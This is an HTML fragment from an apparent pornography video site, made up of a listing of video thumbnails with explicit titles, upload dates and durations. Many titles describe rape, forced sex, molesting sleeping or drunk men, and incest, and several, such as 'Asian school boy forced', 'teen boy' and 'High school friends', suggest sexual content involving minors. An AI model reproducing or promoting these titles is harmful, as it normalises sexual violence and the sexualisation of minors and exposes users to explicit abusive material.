                                <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639062413873/">
                                <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian school boy forced</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639719182114/">
                                <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg" alt="Breeding My Sleeping Bro - So Delicious [sexygayguys.club]" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640104821935/">
                                <img data-sg="3514ed10d5b154af" src="/thumbs/935/3824942640104821935_0.jpg" alt="Vibrator guys" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vibrator guys</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636824901222/">
                                <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 03</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636596174333/">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay force</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639103050806/">
                                <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young teen second time sex gay porn xxx This force bottom certainly</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639760554141/">
                                <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian guy force fucked big ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639401640962/">
                                <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grandpa visiting me</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639228673326/">
                                <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Surprise Fuck For Son By Dad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637293410605/">
                                <img data-sg="3514ed102e1e992d" src="/thumbs/605/3824942637293410605_0.jpg" alt="Russian gays having sex movietures and red ass twink Dakota Returns!!" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Russian gays having sex movietures and red ass twink Dakota Returns!!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637371586140/">
                                <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">dad son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636739160783/">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" alt="Jerking their friend" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jerking their friend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637212849212/">
                                <img data-sg="3514ed102951543c" src="/thumbs/212/3824942637212849212_0.jpg" alt="Daddy Ernesto Barebacks Twink Jacob" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy Ernesto Barebacks Twink Jacob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637510884116/">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">horny sucking and fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6366137115461672444/">
                                <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3571693360639602046/">
                                <img data-sg="31913430178b6d7e" src="/thumbs/46/3571693360639602046_0.jpg" alt="Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640443002449/">
                                <img data-sg="3514ed10e9d98e51" src="/thumbs/449/3824942640443002449_0.jpg" alt="Juicyboys &ndash; Gay Men Pornstars In Erotic Gay Porn  Peru - Lima" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Juicyboys &ndash; Gay Men Pornstars In Erotic Gay Porn  Peru - Lima</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638282613963/">
                                <img data-sg="3514ed106914a4cb" src="/thumbs/963/3824942638282613963_0.jpg" alt="One big horny family" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">One big horny family</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639740307925/">
                                <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" alt="Sons Cock Is The Lever To His Heart" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sons Cock Is The Lever To His Heart</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2742882985386841429/">
                                <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg" alt="CZECH HUNTER 427" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">CZECH HUNTER 427</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636846369817/">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" alt="Asian teen guy passed out drunk and molested" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian teen guy passed out drunk and molested</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637446278426/">
                                <img data-sg="3514ed10373b2d1a" src="/thumbs/426/3824942637446278426_0.jpg" alt="Sexy hunk sucks off fattie before bareback penetration" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy hunk sucks off fattie before bareback penetration</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637748099147/">
                                <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" alt="Novinho se deliciando na pica do tio" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novinho se deliciando na pica do tio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638554547483/">
                                <img data-sg="3514ed10794a051b" src="/thumbs/483/3824942638554547483_0.jpg" alt="Three young gay jocks raw fucking and rimming in threesome" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Three young gay jocks raw fucking and rimming in threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637162711521/">
                                <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" alt="Twink forced! straightboysuncovered.us" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink forced! straightboysuncovered.us</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638008537108/">
                                <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" alt="Serve my father&#039;s drunk friend." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Serve my father&#039;s drunk friend.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639188616969/">
                                <img data-sg="3514ed109f152709" src="/thumbs/969/3824942639188616969_0.jpg" alt="Cleaning Dirty Gay Son&#039;s Holes" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cleaning Dirty Gay Son&#039;s Holes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640211333587/">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg" alt="Obligado a ser follado y termina cediendo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Obligado a ser follado y termina cediendo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636596841355/">
                                <img data-sg="3514ed100499cb8b" src="/thumbs/355/3824942636596841355_0.jpg" alt="Gay Son Doesnt Spare Dad&#039;s Cock Too" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Son Doesnt Spare Dad&#039;s Cock Too</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638919767161/">
                                <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" alt="Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny Daddy Bear RAW Fucking His Nerdy Twink Stepson - FAMILYCOCKS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639980170233/">
                                <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg" alt="DADDY I am scared, Can you pacify me with your COCK" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DADDY I am scared, Can you pacify me with your COCK</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637097169080/">
                                <img data-sg="3514ed10226c30b8" src="/thumbs/80/3824942637097169080_0.jpg" alt="78335 Surrando e Mijando no safado sem vergonha2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">78335 Surrando e Mijando no safado sem vergonha2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639169119609/">
                                <img data-sg="3514ed109deba579" src="/thumbs/609/3824942639169119609_0.jpg" alt="Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Little Stepbrother Teaches How To Suck And Ride RAW - BROTHER-CRUSH.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638306646807/">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636935535617/">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg" alt="my dad fucks my tight ass while i&#039;m texting to my boyfriend" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">my dad fucks my tight ass while i&#039;m texting to my boyfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638981141824/">
                                <img data-sg="3514ed1092b75540" src="/thumbs/824/3824942638981141824_0.jpg" alt="Straight Stud Forced By Black Cop-GAY" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Straight Stud Forced By Black Cop-GAY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638109661175/">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg" alt="Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637252271719/">
                                <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg" alt="High school friends changing gay porn video These folks are pretty" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">High school friends changing gay porn video These folks are pretty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638902687608/">
                                <img data-sg="3514ed108e0a3778" src="/thumbs/608/3824942638902687608_0.jpg" alt="sleeping asian" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">sleeping asian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638153907902/">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step dad and son gay sex and massage</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637076474423/">
                                <img data-sg="3514ed1021306a37" src="/thumbs/423/3824942637076474423_0.jpg" alt="Mathew Gets Wet Broner.p5" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mathew Gets Wet Broner.p5</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636811494450/">
                                <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg" alt="Some BROTHERLY cock before college for teen boy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Some BROTHERLY cock before college for teen boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640147526543/">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg" alt="Passed out at house party" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Passed out at house party</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636775613368/">
                                <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brazilian forced by straight</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
